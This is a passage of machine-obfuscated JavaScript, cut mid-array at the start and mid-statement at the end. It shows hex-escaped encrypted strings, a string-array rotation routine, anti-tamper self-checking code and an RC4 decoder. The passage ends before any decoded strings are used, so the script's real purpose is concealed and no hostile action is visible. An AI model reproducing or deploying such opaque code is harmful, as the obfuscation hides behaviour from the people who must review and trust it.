4f\x4d\x4f\x64','\x64\x73\x4b\x53\x77\x37\x78\x51\x77\x70\x77\x3d','\x77\x35\x58\x43\x74\x73\x4f\x74','\x58\x4d\x4f\x58\x77\x36\x46\x4d\x77\x35\x58\x44\x68\x68\x7a\x43\x6b\x73\x4f\x61\x57\x41\x3d\x3d','\x45\x38\x4b\x4e\x77\x71\x6e\x44\x74\x67\x46\x42\x45\x63\x4b\x54\x45\x38\x4b\x63\x77\x72\x44\x44\x73\x69\x78\x38\x77\x71\x46\x35\x77\x72\x54\x44\x74\x53\x31\x2b\x77\x70\x30\x3d','\x77\x36\x54\x44\x6d\x58\x6b\x76\x77\x34\x63\x3d','\x77\x34\x68\x4e\x45\x38\x4f\x39\x77\x36\x6f\x6e\x4e\x44\x7a\x43\x74\x73\x4f\x67\x45\x51\x3d\x3d','\x48\x63\x4f\x69\x46\x41\x4c\x44\x6a\x32\x54\x43\x74\x79\x2f\x43\x74\x4d\x4b\x79\x77\x37\x76\x43\x6f\x53\x66\x44\x6f\x7a\x6b\x6e\x62\x57\x58\x43\x75\x47\x2f\x44\x74\x56\x50\x43\x71\x57\x6e\x43\x6e\x67\x77\x6f\x77\x70\x55\x3d','\x77\x71\x50\x43\x72\x55\x4a\x46\x44\x51\x37\x44\x71\x4d\x4f\x39\x77\x34\x51\x6e\x50\x77\x52\x6b\x51\x52\x6c\x31\x77\x35\x33\x44\x67\x7a\x33\x44\x73\x73\x4b\x7a','\x77\x37\x50\x44\x6c\x6b\x6b\x46\x77\x37\x66\x44\x68\x63\x4b\x4f\x77\x71\x64\x36\x4e\x73\x4f\x66\x4b\x58\x51\x63\x63\x48\x2f\x43\x6a\x63\x4b\x46\x77\x35\x72\x44\x68\x73\x4f\x35\x43\x38\x4b\x38\x50\x63\x4f\x68\x77\x6f\x48\x43\x6e\x58\x54\x43\x6f\x51\x3d\x3d','\x77\x35\x2f\x44\x72\x4d\x4b\x2f\x77\x70\x78\x37','\x4e\x73\x4f\x56\x77\x35\x52\x70\x77\x34\x66\x43\x76\x46\x76\x43\x70\x63\x4f\x33\x77\x70\x70\x39','\x77\x37\x62\x44\x75\x6d\x31\x63\x77\x34\x56\x61\x58\x73\x4b\x58\x77\x72\x68\x65\x77\x6f\x74\x4f\x4d\x63\x4f\x2b\x77\x36\x30\x4b\x77\x71\x73\x49\x5a\x73\x4b\x49\x77\x35\x42\x77\x58\x38\x4f\x44\x41\x6d\x4e\x73\x65\x79\x37\x43\x6e\x4d\x4f\x4b\x56\x63\x4b\x58\x77\x35\x68\x58\x77\x71\x31\x47\x77\x35\x34\x59\x66\x38\x4f\x72\x77\x6f\x63\x50\x77\x37\x55\x74\x41\x6c\x4e\x4e\x77\x34\x42\x4f\x58\x6d\x6a\x43\x73\x48\x63\x31\x42\x48\x70\x59\x53\x73\x4b\x50\x66\x55\x70\x51\x77\x72\x44\x44\x6d\x63\x4b\x58\x77\x35\x31\x77\x77\x37\x68\x7a\x77\x71\x6a\x44\x74\x79\x66\x43\x74\x47\x4e\x57\x77\x34\x70\x6c\x64\x68\x59\x51\x51\x32\x67\x4d','\x59\x4d\x4f\x79\x77\x36\x30\x3d','\x77\x35\x4a\x57\x41\x38\x4f\x39\x77\x37\x34\x47\x50\x7a\x44\x43\x74\x51\x3d\x3d','\x77\x37\x4c\x44\x6d\x6c\x55\x53\x77\x37\x48\x44\x6e\x63\x4f\x4f\x77\x72\x63\x3d','\x77\x71\x41\x4a\x77\x37\x72\x43\x6c\x78\x72\x44\x67\x51\x48\x44\x6b\x51\x3d\x3d','\x42\x4d\x4f\x6b\x48\x67\x4d\x3d','\x43\x4d\x4f\x72\x77\x71\x4a\x55\x77\x70\x7a\x44\x70\x38\x4b\x4c\x64\x4d\x4f\x42\x77\x34\x7a\x44\x76\x44\x37\x43\x71\x73\x4f\x79\x41\x73\x4f\x72\x77\x71\x4d\x69\x77\x37\x76\x43\x6c\x4d\x4b\x79','\x66\x54\x33\x43\x70\x68\x45\x45','\x77\x36\x34\x50\x51\x63\x4b\x54\x52\x78\x6b\x76\x77\x35\x66\x44\x73\x31\x41\x69\x65\x67\x3d\x3d','\x77\x70\x4c\x44\x67\x63\x4b\x59\x62\x4d\x4f\x39\x54\x63\x4b\x53\x77\x6f\x56\x4c\x77\x6f\x63\x59\x57\x4d\x4f\x68\x77\x35\x6c\x5a\x77\x70\x6e\x43\x74\x38\x4b\x78\x77\x37\x63\x43\x77\x36\x44\x44\x6c\x51\x3d\x3d','\x77\x72\x56\x62\x55\x31\x34\x6b','\x77\x36\x62\x44\x6c\x30\x59\x75\x77\x35\x41\x51\x66\x55\x73\x3d','\x63\x38\x4b\x4f\x5a\x6c\x46\x6f\x42\x77\x3d\x3d','\x77\x36\x4e\x46\x77\x35\x4c\x44\x68\x63\x4b\x74\x77\x37\x78\x36\x58\x56\x6b\x41\x43\x47\x50\x44\x73\x73\x4f\x42\x77\x35\x62\x44\x70\x6c\x63\x79\x65\x46\x37\x43\x67\x4d\x4b\x6e\x77\x70\x56\x64','\x66\x57\x55\x51\x77\x35\x38\x79','\x61\x44\x50\x43\x70\x41\x6f\x45\x50\x7a\x73\x7a\x55\x73\x4b\x79','\x77\x34\x42\x61\x46\x67\x3d\x3d','\x59\x6b\x6c\x74\x48\x63\x4f\x4c\x77\x37\x33\x43\x6f\x4d\x4f\x6e\x65\x73\x4b\x59','\x64\x44\x59\x55\x61\x73\x4f\x62\x52\x63\x4f\x7a\x55\x41\x3d\x3d','\x41\x38\x4b\x56\x66\x56\x4d\x66\x77\x70\x56\x6b\x77\x34\x68\x71\x77\x70\x74\x73\x77\x36\x41\x3d','\x77\x37\x49\x30\x77\x6f\x66\x44\x6a\x41\x45\x3d','\x77\x34\x50\x44\x76\x47\x5a\x45\x77\x34\x67\x3d','\x77\x6f\x54\x44\x6c\x4d\x4b\x4c\x5a\x63\x4b\x32\x56\x38\x4f\x54\x77\x72\x35\x61\x77\x70\x77\x57\x58\x73\x4f\x79','\x41\x54\x58\x43\x76\x73\x4f\x69\x77\x34\x51\x3d','\x77\x70\x37\x44\x73\x55\x72\x43\x68\x73\x4f\x6e\x77\x70\x45\x3d','\x77\x36\x38\x50\x51\x38\x4b\x57\x51\x77\x3d\x3d','\x77\x36\x48\x44\x6b\x45\x59\x52\x77\x37\x48\x44\x72\x63\x4f\x32\x77\x71\x46\x6e\x4d\x63\x4f\x4b\x4a\x46\x49\x42\x65\x6e\x67\x3d','\x46\x63\x4f\x45\x57\x6d\x66\x44\x71\x6d\x6f\x3d','\x47\x56\x37\x43\x75\x38\x4b\x52\x56\x55\x67\x57\x77\x35\x4d\x62\x46\x30\x4d\x57\x4a\x4d\x4f\x6b\x53\x41\x3d\x3d','\x77\x37\x66\x44\x6c\x30\x49\x2f\x77\x34\x41\x37\x59\x55\x4e\x49\x77\x37\x48\x44\x74\x41\x76\x43\x71\x63\x4b\x73\x44\x31\x76\x44\x67\x38\x4b\x42\x77\x35\x73\x74\x52\x38\x4f\x6e','\x48\x4d\x4b\x4a\x49\x6c\x54\x44\x6c\x47\x52\x73\x66\x56\x30\x4a\x77\x6f\x4c\x44\x67\x41\x51\x63\x77\x37\x62\x43\x70\x4d\x4f\x31\x77\x72\x76\x43\x6c\x67\x3d\x3d','\x77\x70\x50\x44\x72\x45\x72\x43\x6b\x73\x4f\x37\x77\x70\x59\x3d','\x54\x6d\x56\x66\x4d\x4d\x4f\x74\x77\x35\x62\x43\x71\x38\x4f\x64\x52\x73\x4b\x38\x77\x6f\x38\x7a','\x61\x45\x31\x74\x48\x63\x4f\x50\x77\x37\x6e\x43\x67\x4d\x4f\x78\x65\x4d\x4f\x54\x77\x72\x45\x4a\x77\x70\x35\x57\x77\x72\x52\x39\x77\x35\x31\x2f\x77\x70\x4c\x44\x71\x44\x72\x43\x70\x48\x50\x44\x69\x33\x44\x43\x68\x68\x74\x52\x77\x34\x6f\x3d','\x77\x71\x72\x44\x68\x56\x34\x3d','\x47\x6a\x33\x43\x76\x38\x4f\x79\x77\x37\x58\x43\x74\x38\x4b\x6c\x59\x38\x4b\x5a','\x77\x71\x31\x62\x53\x55\x49\x6d\x48\x57\x6f\x5a\x4b\x30\x77\x52\x77\x72\x6a\x44\x74\x44\x68\x36\x50\x48\x6f\x51\x62\x45\x48\x44\x6a\x69\x4c\x43\x69\x46\x55\x6b\x77\x71\x54\x44\x72\x67\x3d\x3d','\x4d\x38\x4f\x39\x52\x51\x3d\x3d','\x5a\x38\x4f\x62\x77\x34\x37\x44\x6f\x44\x62\x43\x6f\x79\x34\x3d','\x43\x6b\x78\x46\x77\x35\x62\x44\x74\x48\x67\x3d','\x77\x70\x50\x44\x6c\x58\x62\x43\x75\x63\x4b\x33\x46\x38\x4f\x41\x49\x63\x4f\x54\x77\x6f\x67\x65\x77\x36\x63\x63\x77\x72\x7a\x44\x6f\x41\x54\x44\x72\x67\x3d\x3d','\x5a\x63\x4b\x4c\x77\x37\x6c\x57\x77\x6f\x33\x43\x6e\x77\x3d\x3d','\x77\x35\x50\x44\x75\x57\x31\x53\x77\x34\x46\x58\x5a\x4d\x4f\x58\x77\x71\x56\x55','\x77\x34\x6c\x5a\x45\x63\x4f\x78\x77\x37\x38\x4f\x4a\x54\x72\x43\x6f\x38\x4b\x6d\x45\x43\x52\x49\x77\x70\x54\x44\x6e\x46\x72\x44\x6b\x4d\x4b\x79\x4f\x63\x4b\x65\x46\x73\x4f\x75\x63\x41\x46\x30\x77\x34\x6b\x68\x56\x38\x4f\x52\x77\x72\x6b\x31\x49\x45\x54\x44\x6e\x77\x78\x53\x4f\x55\x39\x51','\x51\x38\x4f\x77\x5a\x4d\x4f\x6f\x47\x67\x3d\x3d','\x77\x70\x48\x44\x6a\x33\x33\x43\x72\x38\x4b\x5a\x42\x38\x4b\x4c\x4b\x4d\x4f\x4c\x77\x71\x4d\x64\x77\x37\x49\x52','\x4b\x78\x42\x42\x77\x71\x39\x4f\x77\x72\x30\x3d','\x62\x4d\x4f\x4d\x53\x46\x58\x43\x68\x67\x3d\x3d','\x77\x6f\x72\x44\x6e\x57\x37\x43\x74\x4d\x4b\x2f\x41\x63\x4b\x61\x4b\x63\x4f\x4e\x77\x34\x6b\x4a\x77\x37\x55\x56\x77\x70\x72\x44\x69\x51\x72\x44\x75\x46\x59\x32\x77\x36\x6a\x44\x71\x4d\x4f\x42\x77\x36\x4d\x73\x77\x37\x48\x44\x68\x38\x4f\x48\x4d\x6d\x56\x4b\x77\x71\x50\x43\x6d\x45\x59\x4d\x61\x4d\x4b\x67\x77\x71\x39\x4c\x77\x37\x45\x3d','\x77\x6f\x48\x44\x6c\x73\x4b\x56\x64\x63\x4b\x32','\x45\x63\x4b\x58\x77\x71\x4c\x44\x6f\x43\x39\x52\x57\x73\x4b\x53\x45\x73\x4b\x73\x77\x72\x54\x44\x74\x41\x55\x3d','\x77\x71\x46\x49\x58\x6b\x55\x6c\x44\x77\x3d\x3d','\x55\x63\x4f\x51\x77\x37\x52\x48\x77\x34\x4d\x3d','\x48\x73\x4b\x58\x65\x56\x38\x64\x77\x70\x6f\x2b\x77\x35\x42\x78\x77\x35\x46\x74\x77\x37\x76\x44\x70\x67\x66\x43\x6a\x63\x4b\x77\x42\x4d\x4f\x31\x41\x63\x4b\x58\x42\x42\x49\x65\x77\x35\x50\x43\x73\x45\x38\x34\x77\x71\x66\x43\x6f\x33\x52\x74\x77\x35\x63\x71\x59\x63\x4b\x59\x77\x35\x4d\x75\x77\x72\x67\x68','\x77\x72\x5a\x4a\x57\x6c\x6b\x41\x47\x33\x73\x59\x4c\x53\x59\x41\x77\x71\x44\x44\x6f\x41\x3d\x3d','\x47\x79\x76\x44\x76\x6b\x42\x52\x77\x71\x38\x3d','\x77\x36\x59\x6e\x77\x6f\x72\x44\x6c\x77\x41\x3d','\x77\x36\x51\x42\x56\x4d\x4b\x50\x54\x52\x30\x31\x77\x34\x7a\x44\x6a\x42\x45\x32\x63\x30\x4c\x43\x6a\x77\x54\x43\x67\x73\x4f\x62\x55\x63\x4b\x2f\x56\x73\x4b\x4c\x42\x55\x2f\x43\x71\x73\x4b\x4b\x54\x73\x4b\x42\x77\x37\x72\x43\x69\x6c\x59\x4f\x65\x38\x4b\x69\x77\x35\x76\x44\x68\x73\x4f\x5a\x64\x53\x62\x44\x74\x69\x33\x44\x73\x48\x64\x38\x77\x6f\x35\x35\x62\x51\x3d\x3d','\x77\x34\x7a\x44\x74\x63\x4b\x36\x77\x70\x70\x71\x59\x67\x3d\x3d','\x77\x37\x6f\x4d\x56\x38\x4b\x42\x51\x78\x49\x79','\x77\x37\x67\x4d\x77\x37\x4d\x35\x45\x38\x4f\x6d\x51\x54\x73\x58\x57\x73\x4b\x54\x51\x73\x4f\x6d\x42\x44\x38\x49\x77\x6f\x33\x44\x70\x6b\x78\x71\x77\x35\x4c\x43\x6d\x73\x4b\x45\x77\x70\x70\x54','\x77\x35\x72\x44\x74\x48\x52\x5a\x77\x34\x64\x61\x52\x4d\x4f\x51\x77\x72\x34\x4a\x77\x70\x6c\x5a\x50\x38\x4f\x75\x77\x71\x67\x3d','\x5a\x46\x35\x36\x41\x73\x4f\x4e','\x57\x38\x4f\x77\x66\x73\x4f\x30\x47\x4d\x4b\x78\x77\x71\x56\x58\x77\x36\x4c\x44\x67\x63\x4b\x70\x4b\x69\x73\x31\x77\x71\x48\x43\x6a\x67\x39\x76\x58\x4d\x4b\x77\x77\x70\x6f\x59\x64\x30\x42\x38\x51\x56\x6f\x74\x77\x71\x62\x43\x68\x41\x3d\x3d','\x77\x36\x48\x44\x6b\x56\x56\x4b\x49\x67\x3d\x3d','\x77\x37\x38\x54\x52\x38\x4b\x55\x61\x78\x73\x6b\x77\x34\x33\x44\x69\x6e\x73\x6e\x61\x31\x59\x3d','\x57\x4d\x4f\x2b\x61\x73\x4f\x30\x45\x38\x4b\x31','\x57\x38\x4f\x77\x66\x73\x4f\x30\x47\x4d\x4b\x78\x77\x71\x56\x58\x77\x36\x4c\x44\x67\x63\x4b\x70\x4b\x69\x73\x31\x77\x71\x48\x43\x6a\x67\x39\x76\x58\x4d\x4b\x77\x77\x70\x6f\x59\x64\x30\x42\x68\x51\x6c\x6b\x77\x77\x71\x7a\x43\x6a\x6c\x76\x44\x6e\x51\x3d\x3d','\x52\x45\x2f\x43\x6b\x4d\x4f\x4a\x77\x6f\x34\x3d','\x77\x6f\x4c\x44\x68\x4d\x4b\x63\x63\x73\x4b\x53\x58\x73\x4b\x59\x77\x72\x68\x4c\x77\x72\x45\x51\x51\x73\x4f\x6e','\x77\x6f\x54\x43\x70\x45\x46\x32\x4a\x7a\x50\x44\x76\x38\x4f\x2b','\x50\x33\x68\x4b\x77\x35\x5a\x6d\x56\x63\x4f\x4d\x51\x7a\x38\x41\x51\x32\x58\x44\x70\x63\x4f\x6d\x77\x34\x38\x3d','\x77\x70\x66\x44\x6a\x48\x54\x43\x74\x4d\x4b\x73','\x64\x6c\x6c\x6f\x48\x41\x3d\x3d','\x48\x63\x4b\x42\x49\x45\x58\x44\x6e\x67\x3d\x3d','\x48\x38\x4b\x57\x47\x67\x3d\x3d','\x77\x71\x54\x44\x6c\x6e\x59\x3d','\x77\x34\x35\x47\x77\x35\x55\x3d','\x77\x72\x4e\x50\x54\x45\x4d\x3d','\x77\x6f\x37\x44\x69\x58\x63\x3d','\x47\x73\x4f\x4a\x58\x41\x3d\x3d','\x77\x37\x67\x59\x77\x36\x66\x43\x74\x77\x66\x44\x6e\x41\x62\x44\x6a\x4d\x4f\x71\x77\x34\x2f\x44\x75\x67\x3d\x3d','\x77\x34\x4c\x44\x74\x47\x35\x46\x77\x34\x55\x3d','\x42\x4d\x4f\x54\x59\x47\x44\x44\x72\x48\x44\x44\x68\x63\x4f\x2f','\x45\x38\x4f\x4f\x56\x6e\x58\x44\x71\x6e\x7a\x44\x72\x73\x4f\x30\x43\x32\x76\x43\x6c\x73\x4f\x6c\x4e\x67\x3d\x3d','\x65\x79\x34\x64','\x77\x37\x66\x44\x6a\x55\x51\x3d','\x52\x63\x4f\x55\x4d\x77\x6a\x44\x67\x33\x4c\x44\x71\x51\x76\x43\x70\x4d\x4b\x38\x77\x35\x33\x43\x73\x69\x66\x44\x6f\x79\x51\x73\x66\x57\x58\x43\x73\x6d\x54\x43\x72\x55\x50\x43\x6b\x55\x7a\x43\x70\x7a\x30\x57\x77\x72\x4c\x44\x74\x48\x44\x43\x6b\x45\x35\x72\x48\x41\x3d\x3d','\x77\x34\x6b\x30\x77\x70\x2f\x44\x6b\x51\x3d\x3d','\x5a\x63\x4f\x57\x77\x35\x58\x44\x6f\x7a\x44\x43\x6f\x41\x3d\x3d','\x42\x38\x4b\x50\x4b\x77\x3d\x3d','\x49\x73\x4f\x2b\x5a\x67\x3d\x3d','\x77\x6f\x48\x43\x6a\x73\x4f\x41\x4d\x4d\x4f\x72\x43\x63\x4b\x66\x77\x36\x4a\x61\x77\x70\x5a\x43\x55\x38\x4f\x6c\x77\x70\x4d\x52\x77\x6f\x50\x43\x75\x73\x4f\x6b\x77\x37\x30\x41\x77\x71\x54\x43\x69\x7a\x4c\x43\x70\x73\x4b\x4c\x41\x45\x6f\x58\x77\x34\x44\x43\x69\x6b\x73\x4e\x50\x73\x4b\x72\x77\x34\x76\x43\x71\x73\x4f\x30\x52\x43\x6c\x5a\x77\x72\x6a\x43\x6d\x38\x4b\x53\x48\x53\x31\x77\x58\x43\x37\x44\x73\x63\x4f\x4f\x55\x43\x6a\x43\x67\x45\x6e\x43\x71\x4d\x4f\x70\x77\x37\x54\x44\x6a\x38\x4f\x4b\x77\x34\x38\x46\x77\x6f\x2f\x44\x72\x63\x4b\x6d\x43\x51\x3d\x3d','\x77\x70\x58\x44\x67\x38\x4b\x57\x59\x51\x3d\x3d','\x77\x36\x67\x55\x54\x63\x4b\x48','\x77\x71\x37\x43\x75\x57\x30\x3d','\x48\x47\x52\x47','\x77\x36\x66\x44\x6a\x55\x49\x41\x77\x36\x7a\x44\x6c\x38\x4f\x6c\x77\x71\x68\x77\x4e\x63\x4f\x4a\x4d\x33\x49\x3d','\x77\x71\x70\x58\x57\x41\x3d\x3d','\x77\x37\x6b\x53\x51\x51\x3d\x3d','\x77\x71\x55\x2f\x61\x38\x4b\x49\x53\x52\x30\x78\x77\x35\x44\x44\x69\x31\x4d\x6e\x51\x47\x58\x43\x6a\x52\x37\x43\x67\x38\x4f\x64\x65\x4d\x4f\x37\x66\x73\x4f\x64\x4e\x57\x37\x43\x68\x4d\x4b\x74\x65\x4d\x4b\x79\x77\x34\x7a\x44\x71\x79\x34\x41\x62\x38\x4b\x69\x77\x34\x45\x3d','\x55\x63\x4f\x57\x77\x37\x70\x49','\x55\x73\x4b\x71\x77\x35\x52\x51\x62\x55\x44\x43\x74\x67\x3d\x3d','\x77\x36\x46\x4c\x77\x34\x4d\x3d','\x77\x6f\x48\x44\x76\x55\x33\x43\x68\x63\x4f\x67\x77\x70\x49\x3d','\x77\x34\x4e\x58\x42\x4d\x4f\x74\x77\x37\x55\x4b\x50\x79\x45\x3d','\x77\x34\x50\x44\x6b\x46\x51\x3d','\x62\x63\x4f\x52\x52\x30\x6a\x43\x6a\x63\x4b\x4e\x4b\x67\x3d\x3d','\x66\x6a\x4c\x43\x72\x67\x45\x48\x4e\x53\x45\x2f\x57\x51\x3d\x3d','\x42\x55\x5a\x46\x77\x34\x4c\x44\x72\x33\x7a\x44\x6c\x41\x3d\x3d','\x45\x46\x37\x43\x76\x51\x3d\x3d','\x48\x73\x4f\x64\x52\x58\x33\x44\x75\x58\x6a\x44\x6e\x38\x4f\x33\x48\x41\x3d\x3d','\x41\x30\x64\x49\x77\x35\x37\x44\x70\x48\x58\x44\x70\x41\x67\x49\x77\x37\x54\x43\x70\x38\x4f\x57\x77\x35\x50\x43\x76\x58\x4e\x4d\x51\x48\x67\x3d','\x4e\x4d\x4f\x64\x52\x33\x45\x3d','\x77\x34\x42\x64\x45\x38\x4f\x4d\x77\x37\x45\x43\x4e\x41\x3d\x3d','\x53\x6b\x59\x2f\x77\x36\x34\x53\x62\x38\x4b\x2b\x64\x30\x51\x32\x50\x31\x58\x43\x6d\x4d\x4f\x55\x77\x72\x4d\x6e\x53\x63\x4f\x38\x77\x36\x4c\x43\x75\x68\x56\x36\x57\x73\x4f\x5a\x77\x35\x34\x72\x4b\x45\x41\x6f\x47\x38\x4f\x67\x77\x37\x44\x44\x76\x77\x76\x44\x72\x45\x44\x43\x75\x4d\x4b\x4d\x46\x63\x4f\x31\x55\x4d\x4f\x48\x66\x73\x4f\x48\x77\x34\x4c\x44\x72\x63\x4b\x74\x63\x53\x67\x77\x61\x4d\x4f\x78\x77\x70\x6e\x44\x6e\x4d\x4f\x49\x77\x71\x4d\x32\x53\x7a\x4d\x55\x77\x6f\x70\x58\x48\x46\x45\x3d','\x77\x34\x74\x64\x43\x63\x4f\x2f\x77\x36\x77\x48','\x61\x31\x76\x43\x75\x77\x3d\x3d','\x62\x63\x4f\x47\x77\x6f\x70\x6d\x77\x6f\x58\x43\x73\x68\x72\x43\x75\x73\x4b\x78\x77\x6f\x6b\x38\x59\x6e\x6b\x2b\x42\x63\x4f\x4f\x77\x72\x67\x3d','\x57\x73\x4b\x6d\x77\x6f\x4d\x37\x77\x36\x59\x3d','\x77\x71\x66\x44\x6c\x31\x73\x3d','\x48\x31\x6e\x43\x75\x38\x4b\x54\x66\x57\x4d\x3d','\x56\x48\x2f\x43\x75\x41\x3d\x3d','\x77\x71\x5a\x4e\x62\x38\x4f\x49\x77\x37\x72\x43\x72\x77\x3d\x3d','\x77\x70\x56\x55\x52\x51\x3d\x3d','\x66\x41\x72\x44\x70\x41\x3d\x3d','\x62\x79\x7a\x44\x70\x38\x4b\x6c\x77\x71\x6a\x44\x6c\x77\x3d\x3d','\x77\x34\x49\x71\x77\x35\x51\x3d','\x77\x36\x5a\x65\x4c\x67\x3d\x3d','\x77\x35\x44\x43\x6e\x63\x4f\x37','\x77\x37\x76\x44\x6a\x58\x63\x3d','\x63\x73\x4b\x44\x51\x41\x3d\x3d','\x63\x53\x73\x62\x65\x38\x4f\x73\x51\x38\x4f\x34\x57\x38\x4b\x47\x63\x51\x3d\x3d','\x55\x55\x62\x43\x6e\x63\x4f\x4f\x77\x71\x72\x44\x74\x51\x3d\x3d'];(function(_0x263f33,_0x270f13){var _0x3b487f=function(_0x361d32){while(--_0x361d32){_0x263f33['\x70\x75\x73\x68'](_0x263f33['\x73\x68\x69\x66\x74']());}};var _0x219ebf=function(){var _0x1d8332={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x821d73,_0x1b8ca2,_0x5c9042,_0x42ca2d){_0x42ca2d=_0x42ca2d||{};var _0x134cc4=_0x1b8ca2+'\x3d'+_0x5c9042;var _0x398490=0x0;for(var _0x398490=0x0,_0x39ca7a=_0x821d73['\x6c\x65\x6e\x67\x74\x68'];_0x398490<_0x39ca7a;_0x398490++){var _0x19c983=_0x821d73[_0x398490];_0x134cc4+='\x3b\x20'+_0x19c983;var _0x31d6a8=_0x821d73[_0x19c983];_0x821d73['\x70\x75\x73\x68'](_0x31d6a8);_0x39ca7a=_0x821d73['\x6c\x65\x6e\x67\x74\x68'];if(_0x31d6a8!==!![]){_0x134cc4+='\x3d'+_0x31d6a8;}}_0x42ca2d['\x63\x6f\x6f\x6b\x69\x65']=_0x134cc4;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51b8dc,_0x3a01ce){_0x51b8dc=_0x51b8dc||function(_0x326f86){return _0x326f86;};var _0x309574=_0x51b8dc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a01ce['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x102179=function(_0x4625ea,_0x5a25fc){_0x4625ea(++_0x5a25fc);};_0x102179(_0x3b487f,_0x270f13);return _0x309574?decodeURIComponent(_0x309574[0x1]):undefined;}};var _0x2e07d6=function(){var _0x316de4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x316de4['\x74\x65\x73\x74'](_0x1d8332['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1d8332['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2e07d6;var _0x5cc5f4='';var _0x15534e=_0x1d8332['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x15534e){_0x1d8332['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x15534e){_0x5cc5f4=_0x1d8332['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1d8332['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x219ebf();}(_0x1032,0x1a7));var _0x2103=function(_0x263f33,_0x270f13){_0x263f33=_0x263f33-0x0;var _0x3b487f=_0x1032[_0x263f33];if(_0x2103['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5405ba=function(){return this;};var _0x219ebf=_0x5405ba();var _0x1d8332='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x219ebf['\x61\x74\x6f\x62']||(_0x219ebf['\x61\x74\x6f\x62']=function(_0x821d73){var _0x1b8ca2=String(_0x821d73)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c9042=0x0,_0x42ca2d,_0x134cc4,_0x2e0ff2=0x0,_0x398490='';_0x134cc4=_0x1b8ca2['\x63\x68\x61\x72\x41\x74'](_0x2e0ff2++);~_0x134cc4&&(_0x42ca2d=_0x5c9042%0x4?_0x42ca2d*0x40+_0x134cc4:_0x134cc4,_0x5c9042++%0x4)?_0x398490+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x42ca2d>>(-0x2*_0x5c9042&0x6)):0x0){_0x134cc4=_0x1d8332['\x69\x6e\x64\x65\x78\x4f\x66'](_0x134cc4);}return _0x398490;});}());var _0x39ca7a=function(_0x19c983,_0x31d6a8){var _0x51b8dc=[],_0x3a01ce=0x0,_0x326f86,_0x309574='',_0x102179='';_0x19c983=atob(_0x19c983);for(var _0x4625ea=0x0,_0x5a25fc=_0x19c983['\x6c\x65\x6e\x67\x74\x68'];_0x4625ea<_0x5a25fc;_0x4625ea++){_0x102179+='\x25'+('\x30\x30'+_0x19c983['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4625ea)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x19c983=decodeURIComponent(_0x102179);for(var _0x2e07d6=0x0;_0x2e07d6<0x100;_0x2e07d6++){_0x51b8dc[_0x2e07d6]=_0x2e07d6;}for(_0x2e07d6=0x0;_0x2e07d6<0x100;_0x2e07d6++){_0x3a01ce=(_0x3a01ce+_0x51b8dc[_0x2e07d6]+_0x31d6a8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2e07d6%_0x31d6a8['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x326f86=_0x51b8dc[_0x2e07d6];_0x51b8dc[_0x2e07d6]=_0x51b8dc[_0x3a01ce];_0x51b8dc[_0x3a01ce]=_0x326f86;}_0x2e07d6=0x0;_0x3a01ce=0x0;for(var _0x316de4=0x0;_0x316de4<_0x19c983['\x6c\x65\x6e\x67\x74\x68'];_0x316de4++){_0x2e07d6=(_0x2e07d6+0x1)%0x100;_0x3a01ce=(_0x3a01ce+_0x51b8dc[_0x2e07d6])%0x100;_0x326f86=_0x51b8dc[_0x2e07d6];_0x51b8dc[_0x2e07d6]=_0x51b8dc[_0x3a01ce];_0x51b8dc[_0x3a01ce]=_0x326f86;_0x309574+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x19c983['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x316de4)^_0x51b8dc[(_0x51b8dc[_0x2e07d6]+_0x51b8dc[_0x3a01ce])%0x100]);}return _0x309574;};_0x2103['\x72\x63\x34']=_0x39ca7a;_0x2103['\x64\x61\x74\x61']={};_0x2103['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5cc5f4=_0x2103['\x64\x61\x74\x61'][_0x263f33];if(_0x5cc5f4===undefined){if(_0x2103['\x6f\x6e\x63\x65']===undefined){var 